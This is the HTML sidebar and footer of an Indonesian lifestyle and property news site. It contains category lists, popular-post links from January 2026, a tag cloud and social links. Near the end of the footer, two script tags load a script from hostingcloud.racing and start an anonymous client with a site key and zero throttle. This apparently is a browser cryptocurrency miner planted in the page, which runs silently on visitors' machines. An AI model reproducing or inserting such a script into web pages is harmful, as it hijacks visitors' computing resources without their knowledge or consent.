class="fab fa-twitter"></i></a></li><li><a href="https://www.bloglovin.com/" target="_blank"><i class="fas fa-heart"></i></a></li><li><a href="https://www.instagram.com/athomeidn/?hl=id" target="_blank"><i class="fab fa-instagram"></i></a></li></ul></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_media_image" id="media_image-7"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>ARUNA 2025</span></h5><a href="https://www.instagram.com/fotografiupnyk/" target="_blank" rel="noopener"><img width="3240" height="4320" src="https://athome.id/wp-content/uploads/2025/11/kuningg-2.png" class="image wp-image-18074  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="HERB EUPHORIA FEST" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2025/11/kuningg-2.png 3240w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-450x600.png 450w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-768x1024.png 768w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-113x150.png 113w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-1152x1536.png 1152w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-1536x2048.png 1536w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-578x771.png 578w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-420x560.png 420w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-81x108.png 81w" sizes="(max-width: 3240px) 100vw, 3240px" /></a></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_media_image" id="media_image-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>JIDF 2025</span></h5><a href="https://hdiidki.org/jidf/2025/"><img width="600" height="600" src="https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025.png" class="image wp-image-17205  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025.png 600w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-150x150.png 150w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-420x420.png 420w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-81x81.png 81w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_categories" id="categories-3"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-3336"><a href="https://athome.id/category/arsitektur-dan-desain/">Arsitektur dan Desain</a> <span>(252)</span>
</li>
	<li class="cat-item cat-item-3094"><a href="https://athome.id/category/bekasi-kita/">Bekasi Kita</a> <span>(14)</span>
</li>
	<li class="cat-item cat-item-53"><a href="https://athome.id/category/bisnis/">Bisnis</a> <span>(639)</span>
</li>
	<li class="cat-item cat-item-52"><a href="https://athome.id/category/events/">Events</a> <span>(542)</span>
</li>
	<li class="cat-item cat-item-55"><a href="https://athome.id/category/figur/">Figur</a> <span>(29)</span>
</li>
	<li class="cat-item cat-item-54"><a href="https://athome.id/category/investor/">Investor</a> <span>(38)</span>
</li>
	<li class="cat-item cat-item-5027"><a href="https://athome.id/category/k-drama/">K-Drama</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://athome.id/category/lifestyle/">Lifestyle</a> <span>(792)</span>
</li>
	<li class="cat-item cat-item-56"><a href="https://athome.id/category/opini/">Opini</a> <span>(26)</span>
</li>
	<li class="cat-item cat-item-5831"><a href="https://athome.id/category/pendidikan/">Pendidikan</a> <span>(4)</span>
</li>
	<li class="cat-item cat-item-51"><a href="https://athome.id/category/podcast/">Podcast</a> <span>(7)</span>
</li>
	<li class="cat-item cat-item-3095"><a href="https://athome.id/category/premium/">Premium</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-3096"><a href="https://athome.id/category/startup/">Startup</a> <span>(8)</span>
</li>
			</ul>

			</div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_popular_post_widget" id="paperio_popular_post_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Popular Post</span></h5><div class="popular-post-wrapper"><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom first-post"><div class="blog-thumbnail fl-left"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/"><img width="81" height="38" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-150x70.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-420x197.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg 996w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/">Clarks Hadirkan Pengalaman Belanja Lebih Personal di Store Terbaru Grand Indonesia</a></p><span>Jan 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-thumbnail fl-left"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/"><img width="81" height="54" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg 1620w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/">Masa Tua Lebih Tenang Dimulai Sekarang, Simak Kiat Pensiun dari Bank DBS Indonesia</a></p><span>Jan 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-thumbnail fl-left"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/"><img width="81" height="54" src="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg 1280w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/">Baja Kunci Arsitektur Ramah Gempa dan Masa Depan ASEAN</a></p><span>Jan 19, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list last-post"><div class="blog-thumbnail fl-left"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/"><img width="81" height="54" src="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-81x54.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2.jpg 1250w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/">Grup K-Pop Inovatif CORTIS Didapuk sebagai Friends of the NBA</a></p><span>Jan 19, 2026</span></div></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_tag_cloud" id="tag_cloud-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Tag Cloud</span></h5><div class="tagcloud"><a href="https://athome.id/tag/aqua-elektronik/" class="tag-cloud-link tag-link-5039 tag-link-position-1" style="font-size: 9.9178082191781pt;" aria-label="AQUA Elektronik (18 item)">AQUA Elektronik</a>
<a href="https://athome.id/tag/architecture/" class="tag-cloud-link tag-link-312 tag-link-position-2" style="font-size: 17.972602739726pt;" aria-label="architecture (49 item)">architecture</a>
<a href="https://athome.id/tag/arsitek/" class="tag-cloud-link tag-link-158 tag-link-position-3" style="font-size: 9.5342465753425pt;" aria-label="Arsitek (17 item)">Arsitek</a>
<a href="https://athome.id/tag/arsitektur/" class="tag-cloud-link tag-link-71 tag-link-position-4" style="font-size: 19.698630136986pt;" aria-label="arsitektur (61 item)">arsitektur</a>
<a href="https://athome.id/tag/bank-dbs-indonesia/" class="tag-cloud-link tag-link-2053 tag-link-position-5" style="font-size: 8pt;" aria-label="Bank DBS Indonesia (14 item)">Bank DBS Indonesia</a>
<a href="https://athome.id/tag/berita-perumahan/" class="tag-cloud-link tag-link-3118 tag-link-position-6" style="font-size: 10.684931506849pt;" aria-label="berita perumahan (20 item)">berita perumahan</a>
<a href="https://athome.id/tag/berita-properti/" class="tag-cloud-link tag-link-3116 tag-link-position-7" style="font-size: 19.315068493151pt;" aria-label="Berita Properti (58 item)">Berita Properti</a>
<a href="https://athome.id/tag/berita-real-estat/" class="tag-cloud-link tag-link-3117 tag-link-position-8" style="font-size: 15.86301369863pt;" aria-label="Berita Real Estat (38 item)">Berita Real Estat</a>
<a href="https://athome.id/tag/bosch/" class="tag-cloud-link tag-link-2487 tag-link-position-9" style="font-size: 8.3835616438356pt;" aria-label="Bosch (15 item)">Bosch</a>
<a href="https://athome.id/tag/covid-19/" class="tag-cloud-link tag-link-1683 tag-link-position-10" style="font-size: 13.178082191781pt;" aria-label="covid-19 (27 item)">covid-19</a>
<a href="https://athome.id/tag/creativity/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 8.3835616438356pt;" aria-label="creativity (15 item)">creativity</a>
<a href="https://athome.id/tag/daur-ulang/" class="tag-cloud-link tag-link-1519 tag-link-position-12" style="font-size: 8pt;" aria-label="daur ulang (14 item)">daur ulang</a>
<a href="https://athome.id/tag/dekorasi-rumah/" class="tag-cloud-link tag-link-114 tag-link-position-13" style="font-size: 9.9178082191781pt;" aria-label="dekorasi rumah (18 item)">dekorasi rumah</a>
<a href="https://athome.id/tag/desain/" class="tag-cloud-link tag-link-314 tag-link-position-14" style="font-size: 8.3835616438356pt;" aria-label="desain (15 item)">desain</a>
<a href="https://athome.id/tag/desain-interior/" class="tag-cloud-link tag-link-140 tag-link-position-15" style="font-size: 15.86301369863pt;" aria-label="desain interior (38 item)">desain interior</a>
<a href="https://athome.id/tag/design/" class="tag-cloud-link tag-link-302 tag-link-position-16" style="font-size: 21.041095890411pt;" aria-label="design (71 item)">design</a>
<a href="https://athome.id/tag/dulux/" class="tag-cloud-link tag-link-119 tag-link-position-17" style="font-size: 12.794520547945pt;" aria-label="dulux (26 item)">dulux</a>
<a href="https://athome.id/tag/furniture/" class="tag-cloud-link tag-link-290 tag-link-position-18" style="font-size: 8.3835616438356pt;" aria-label="furniture (15 item)">furniture</a>
<a href="https://athome.id/tag/home/" class="tag-cloud-link tag-link-964 tag-link-position-19" style="font-size: 8.958904109589pt;" aria-label="home (16 item)">home</a>
<a href="https://athome.id/tag/home-appliances/" class="tag-cloud-link tag-link-584 tag-link-position-20" style="font-size: 8.958904109589pt;" aria-label="Home appliances (16 item)">Home appliances</a>
<a href="https://athome.id/tag/ikea/" class="tag-cloud-link tag-link-285 tag-link-position-21" style="font-size: 21.041095890411pt;" aria-label="IKEA (72 item)">IKEA</a>
<a href="https://athome.id/tag/ikea-indonesia/" class="tag-cloud-link tag-link-375 tag-link-position-22" style="font-size: 22pt;" aria-label="Ikea Indonesia (81 item)">Ikea Indonesia</a>
<a href="https://athome.id/tag/inpp/" class="tag-cloud-link tag-link-3613 tag-link-position-23" style="font-size: 10.301369863014pt;" aria-label="inpp (19 item)">inpp</a>
<a href="https://athome.id/tag/interior/" class="tag-cloud-link tag-link-749 tag-link-position-24" style="font-size: 11.452054794521pt;" aria-label="interior (22 item)">interior</a>
<a href="https://athome.id/tag/interior-design/" class="tag-cloud-link tag-link-292 tag-link-position-25" style="font-size: 16.246575342466pt;" aria-label="interior design (40 item)">interior design</a>
<a href="https://athome.id/tag/jakarta-garden-city/" class="tag-cloud-link tag-link-1468 tag-link-position-26" style="font-size: 11.835616438356pt;" aria-label="Jakarta Garden City (23 item)">Jakarta Garden City</a>
<a href="https://athome.id/tag/jotun/" class="tag-cloud-link tag-link-3783 tag-link-position-27" style="font-size: 8pt;" aria-label="Jotun (14 item)">Jotun</a>
<a href="https://athome.id/tag/lifestyle/" class="tag-cloud-link tag-link-39 tag-link-position-28" style="font-size: 16.630136986301pt;" aria-label="Lifestyle (42 item)">Lifestyle</a>
<a href="https://athome.id/tag/milenial/" class="tag-cloud-link tag-link-646 tag-link-position-29" style="font-size: 8.958904109589pt;" aria-label="Milenial (16 item)">Milenial</a>
<a href="https://athome.id/tag/pencahayaan/" class="tag-cloud-link tag-link-1693 tag-link-position-30" style="font-size: 8.3835616438356pt;" aria-label="pencahayaan (15 item)">pencahayaan</a>
<a href="https://athome.id/tag/photography/" class="tag-cloud-link tag-link-297 tag-link-position-31" style="font-size: 9.5342465753425pt;" aria-label="photography (17 item)">photography</a>
<a href="https://athome.id/tag/properti/" class="tag-cloud-link tag-link-58 tag-link-position-32" style="font-size: 16.821917808219pt;" aria-label="Properti (43 item)">Properti</a>
<a href="https://athome.id/tag/pt-indonesian-paradise-property-tbk-inpp/" class="tag-cloud-link tag-link-2919 tag-link-position-33" style="font-size: 10.301369863014pt;" aria-label="PT Indonesian Paradise Property Tbk (INPP) (19 item)">PT Indonesian Paradise Property Tbk (INPP)</a>
<a href="https://athome.id/tag/pt-sharp-electronics-indonesia/" class="tag-cloud-link tag-link-255 tag-link-position-34" style="font-size: 11.835616438356pt;" aria-label="PT Sharp Electronics Indonesia (23 item)">PT Sharp Electronics Indonesia</a>
<a href="https://athome.id/tag/pt-summarecon-agung-tbk-summarecon/" class="tag-cloud-link tag-link-2862 tag-link-position-35" style="font-size: 8.3835616438356pt;" aria-label="PT Summarecon Agung Tbk. (Summarecon) (15 item)">PT Summarecon Agung Tbk. (Summarecon)</a>
<a href="https://athome.id/tag/ramadan/" class="tag-cloud-link tag-link-2061 tag-link-position-36" style="font-size: 13.369863013699pt;" aria-label="Ramadan (28 item)">Ramadan</a>
<a href="https://athome.id/tag/ramah-lingkungan/" class="tag-cloud-link tag-link-184 tag-link-position-37" style="font-size: 8.3835616438356pt;" aria-label="ramah lingkungan (15 item)">ramah lingkungan</a>
<a href="https://athome.id/tag/real-estate/" class="tag-cloud-link tag-link-1688 tag-link-position-38" style="font-size: 8.958904109589pt;" aria-label="real estate (16 item)">real estate</a>
<a href="https://athome.id/tag/realme/" class="tag-cloud-link tag-link-1880 tag-link-position-39" style="font-size: 8.3835616438356pt;" aria-label="realme (15 item)">realme</a>
<a href="https://athome.id/tag/resso/" class="tag-cloud-link tag-link-1989 tag-link-position-40" style="font-size: 10.301369863014pt;" aria-label="Resso (19 item)">Resso</a>
<a href="https://athome.id/tag/sharp/" class="tag-cloud-link tag-link-251 tag-link-position-41" style="font-size: 8.3835616438356pt;" aria-label="sharp (15 item)">sharp</a>
<a href="https://athome.id/tag/sharp-indonesia/" class="tag-cloud-link tag-link-253 tag-link-position-42" style="font-size: 11.068493150685pt;" aria-label="sharp indonesia (21 item)">sharp indonesia</a>
<a href="https://athome.id/tag/shopeepay/" class="tag-cloud-link tag-link-2112 tag-link-position-43" style="font-size: 15.671232876712pt;" aria-label="ShopeePay (37 item)">ShopeePay</a>
<a href="https://athome.id/tag/signify/" class="tag-cloud-link tag-link-535 tag-link-position-44" style="font-size: 20.465753424658pt;" aria-label="Signify (67 item)">Signify</a>
<a href="https://athome.id/tag/umkm/" class="tag-cloud-link tag-link-487 tag-link-position-45" style="font-size: 16.821917808219pt;" aria-label="umkm (43 item)">umkm</a></div>
</div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_favourite_quotes_widget" id="paperio_favourite_quotes_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Favourite Quotes</span></h5><div class="favorite-quotes-box"><i class="fas fa-quote-left text-color fl-left"></i><div class="quote padding-left-twenty-2"><p class="comment text-gray text-large margin-six-bottom sm-margin-one-bottom font-weight-300">My favorite things in life don&#039;t cost any money. It&#039;s really clear that the most precious resource we all have is time.</p><span class="text-uppercase text-extra-small text-mid-gray">- STEVE JOBS</span></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_search" id="search-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Search</span></h5><form role="search" method="get" class="search-form navbar-form no-padding" action="https://athome.id/">
	<div class="input-group add-on">
		<input type="search" class="search-field form-control" placeholder="Search Here...." value="" name="s" />
		<div class="input-group-btn">
        	<button class="btn btn-default" type="submit"><i class="fas fa-search"></i></button>
        </div>
	</div>
</form></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_popular_post_widget" id="paperio_popular_post_widget-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Popular Post</span></h5><div class="popular-post-wrapper"><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom first-post"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/">Clarks Hadirkan Pengalaman Belanja Lebih Personal di Store Terbaru Grand Indonesia</a></p><span>Januari 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/">Masa Tua Lebih Tenang Dimulai Sekarang, Simak Kiat Pensiun dari Bank DBS Indonesia</a></p><span>Januari 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/">Baja Kunci Arsitektur Ramah Gempa dan Masa Depan ASEAN</a></p><span>Januari 19, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list last-post"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/">Grup K-Pop Inovatif CORTIS Didapuk sebagai Friends of the NBA</a></p><span>Januari 19, 2026</span></div></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_recent_menu_post_widget" id="paperio_recent_menu_post_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Recent Post</span></h5><ul class="blog-recent-posts no-padding"><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/" class="dropdown-header menu-post-title">Clarks Hadirkan Pengalaman B ...</a><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/"><img width="996" height="466" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg 996w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-150x70.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-420x197.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg 81w" sizes="(max-width: 996px) 100vw, 996px" /></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/" class="dropdown-header menu-post-title">Masa Tua Lebih Tenang Dimula ...</a><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/"><img width="900" height="600" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg 1620w" sizes="(max-width: 900px) 100vw, 900px" /></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/" class="dropdown-header menu-post-title">Baja Kunci Arsitektur Ramah  ...</a><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/"><img width="900" height="600" src="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg 1280w" sizes="(max-width: 900px) 100vw, 900px" /></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/" class="dropdown-header menu-post-title">Grup K-Pop Inovatif CORTIS D ...</a><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/"><img width="900" height="600" src="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-900x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2.jpg 1250w" sizes="(max-width: 900px) 100vw, 900px" /></a></li></ul>
			
			</div></div></div></div></section></div><section id="colophon" class="border-footer site-footer bg-white" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="container-fluid padding-three-top xs-padding-ten-top"><div class="row"><div class="container-fluid"><div class="social-link col-md-12 col-sm-12 col-xs-12 margin-three-bottom xs-margin-ten-bottom"><ul><li><a href="#" target="_self"><i class="fab fa-facebook-f social-icon-fa"></i><span class="alt-font text-uppercase">Facebook</span></a></li><li><a href="#" target="_self"><i class="fab fa-twitter social-icon-fa"></i><span class="alt-font text-uppercase">Twitter</span></a></li><li><a href="#" target="_self"><i class="fab fa-google-plus-g social-icon-fa"></i><span class="alt-font text-uppercase">Google plus</span></a></li><li><a href="#" target="_self"><i class="fab fa-linkedin-in social-icon-fa"></i><span class="alt-font text-uppercase">Linkedin</span></a></li><li><a href="#" target="_self"><i class="fab fa-instagram social-icon-fa"></i><span class="alt-font text-uppercase">Instagram</span></a></li><li><a href="#" target="_self"><i class="fab fa-pinterest-p social-icon-fa"></i><span class="alt-font text-uppercase">Pinterest</span></a></li><li><a href="#" target="_self"><i class="fas fa-rss social-icon-fa"></i><span class="alt-font text-uppercase">Rss</span></a></li></ul></div></div></div><div class="row footer-bg bg-white"><div class="container-fluid no-padding"></div><div class="footer-border"><div class="container"><div class="no-padding text-center clear-both"><div class="text-uppercase padding-two-top padding-two-bottom text-extra-small letter-spacing-1"><div class="widget widget_text">			<div class="textwidget">© 2018 copyright <a target='_blank' href='http://athome.id/' class='text-link-light-gray' rel="noopener">Athome.</a></div>
		</div></div></div></div></div></div></div><a itemprop="url" rel="home" class="footer-logo display-none" href="https://athome.id/"></a></section><!-- back-to-top --><a href="#" class="btn back-to-top btn-dark btn-fixed-bottom "><i class="fas fa-angle-up"></i></a><!-- end back-to-top --><script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/cVOD.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
